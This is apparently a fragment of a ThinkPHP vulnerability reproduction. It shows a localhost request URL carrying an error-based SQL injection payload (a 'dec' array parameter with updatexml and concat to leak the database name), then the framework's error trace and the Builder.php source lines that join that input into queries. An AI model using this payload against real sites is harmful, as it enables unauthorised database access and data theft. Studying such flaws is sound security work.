 127.0.0.1/tpdemo/public/?username[0]=dec&username[1]=updatexml(1,concat(0x7e,database(),0x7e),1)
[8] ErrorException in Builder.php line 122
未定义数组下标: 2
113. } elseif (is_array($val) && !empty($val)) {
114. switch ($val[0]) {
115. case 'exp':
116. $result[$item] = $val[1];
117. break;
118. case 'inc':
119. $result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
120. break;
121. case 'dec':
122. $result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
123. break;
124. }
125. } elseif (is_scalar($val)) {
126. // 过滤非标量数据
127. if (0 === strpos($val, ':') && $this->query->isBind(substr($val, 1))) {
128. $result[$item] = $val;
129. } else {
130. $key = str_replace('.', '_', $key);
131. $this->query->bind('data__' . $key, $val, isset($bind[$key]) ? $bind[$key] : PDO::PARAM_STR);
Call Stack